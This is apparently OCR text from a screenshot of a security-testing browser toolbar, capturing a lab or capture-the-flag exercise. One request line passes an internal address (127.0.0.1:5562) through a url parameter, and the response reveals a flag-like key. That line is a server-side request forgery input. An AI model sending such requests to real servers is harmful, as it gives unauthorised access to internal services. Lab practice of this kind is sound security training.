 Load URL
http://10.18.122.187:3604/index.php?url=127.0.0.1:5562
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
站点移动端预览
INDEX FreeBuf 安全客
127.0.0.1:5562
http://127.0.0.1:5562/
Welcome to PTS Testing :)
key1:F5Qyixeq